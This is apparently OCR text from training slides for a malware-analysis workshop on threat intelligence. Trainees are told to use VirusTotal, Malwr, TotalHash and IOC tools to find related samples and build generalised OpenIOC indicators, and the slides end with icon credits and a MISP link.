

# Workshop

Register a free account for the following tools (if you haven't already):

https://yaragenerator.com/

https://www.iocbucket.com

https://www.virustotal.com/

https://malwr.com/

Make sure you can access the following tools:

http://totalhash.com/

Use the indicators you identified to search for related malware samples on TotalHash and Malwr.

Generate an IOC stub from your malware analysis on VirusTotal.

Edit the IOC to make it general enough to match the other related samples that you identified above.

NOTE: OpenIOC uses the term 'Process Handle' for Mutex



## Workshop

**Briefing** 

### Close Feedback Loop



## Image Attribution

- Email designed by <a href="http://www.thenounproject.com/saleshenrique">Henrique Sales</a> from the <a href="http://www.thenounproject.com">Noun Project</a>
- Browser designed by <a href="http://www.thenounproject.com/KW351">Kwesi Phillips</a> from the <a href="http://www.thenounproject.com">Noun Project</a>
- Handshake designed by <a href="http://www.thenounproject.com/Deadtype">DEADTYPE</a> from the <a href="http://www.thenounproject.com">Noun Project</a>
- Gears designed by <a href="http://www.thenounproject.com/rebwal">Rebecca Walthall</a> from the <a href="http://www.thenounproject.com">Noun Project</a>
- Magnifying Glass designed by <a href="http://www.thenounproject.com/edward">Edward Boatman</a> from the <a href="http://www.thenounproject.com">Noun Project</a>
- Warning designed by <a href="http://www.thenounproject.com/swiffermuis">Melissa Holterman</a> from the <a href="http://www.thenounproject.com">Noun Project</a>
- Plus designed by <a href="http://www.thenounproject.com/alex.s.lakas">Alex S. Lakas</a> from the <a href="http://www.thenounproject.com">Noun Project</a>
- Notepad designed by <a href="http://www.thenounproject.com/lemonliu">Lemon Liu</a> from the <a href="http://www.thenounproject.com">Noun Project</a>
- Browser designed by <a href="http://www.thenounproject.com/esteves\_emerick">Adriano Emerick</a> from the <a href="http://www.thenounproject.com">Noun Project</a>
- "Bill O'reilly Flips Out (Do it Live!!!!!11) [DiscoTech RMX]", <a href="http://www.youtube.com/user/morevidznow/about">http://www.youtube.com/user/morevidznow/about</a>
- No designed by <a href="http://www.thenoumproject.com/PixelatorNyc">Alex Dee</a> from the <a href="http://www.thenoumproject.com">Noun Project</a>
- Sad designed by <a href="http://www.thenoumproject.com/dys">Brian Dys Sahagun</a> from the <a href="http://www.thenoumproject.com">Noun Project</a>
- Surveillance designed by <a href="http://www.thenounproject.com/Luis">Luis Prado</a> from the <a href="http://www.thenounproject.com">Noun Project</a>
- Download designed by <a href="http://www.thenounproject.com/jsearfoss">Jonathan Searfoss</a> from the <a href="http://www.thenounproject.com">Noun Project</a>
- Analysis designed by <a href="http://www.thenounproject.com/ChrisHolm">Christopher Holm-Hansen</a> from the <a href="http://www.thenounproject.com">Noun Project</a>
- $\textbf{Js File designed by $<$a$ href="http://www.thenounproject.com/useiconic.com">useiconic.com</a> from the $<$a$ href="http://www.thenounproject.com">Noun Project</a> $<$a$ href="http://www.thenounproject.com">Noun Project</a> $<$a$ href="http://www.thenounproject.com">Noun Project</a> $<$a$ href="http://www.thenounproject.com">Noun Project</a> $<$a$ href="http://www.thenounproject.com">Noun Project</a> $<$a$ href="http://www.thenounproject.com">Noun Project</a> $<$a$ href="http://www.thenounproject.com">Noun Project</a> $<$a$ href="http://www.thenounproject.com">Noun Project</a> $<$a$ href="http://www.thenounproject.com">Noun Project</a> $<$a$ href="http://www.thenounproject.com">Noun Project</a> $<$a$ href="http://www.thenounproject.com">Noun Project</a> $<$a$ href="http://www.thenounproject.com">Noun Project</a> $<a> href="http://www.thenounproject.com">Noun Project</a> $<a> href="http://www.thenounproject.c$
- Bug designed by <a href="http://www.thenounproject.com/matt.crum">Matt Crum</a> from the <a href="http://www.thenounproject.com">Noun Project</a>

## One More Thing...



## One More Thing...



## One More Thing...

https://www.circl.lu/services/misp-malware-information-sharing-platform